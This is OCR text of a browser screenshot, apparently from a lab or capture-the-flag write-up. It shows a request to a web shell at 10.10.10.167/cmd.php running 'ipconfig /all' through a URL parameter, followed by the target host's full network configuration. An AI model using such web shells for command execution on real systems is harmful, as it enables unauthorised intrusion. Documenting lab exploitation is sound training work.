 Mozilla Firefox
Fidelity
10.10.10.167/cmd.php?0=ip
10.10.10.167/cmd.php?0=ipconfig /all
1 2 3 4 5
Windows IP Configuration
Host Name . . . . . . . . . . . . : Fidelity
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-69-40
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::50fe:8f20:c906:187e(Preferred)
Link-local IPv6 Address . . . . . : fe80::50fe:8f20:c906:187e%8(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.167(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feaa:9c8d%8
10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 369119318
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-6E-3C-94-00-50-56-B4-59-FB
DNS Servers . . . . . . . . . . . : 10.10.10.2
NetBIOS over Tcpip. . . . . . . . : Disabled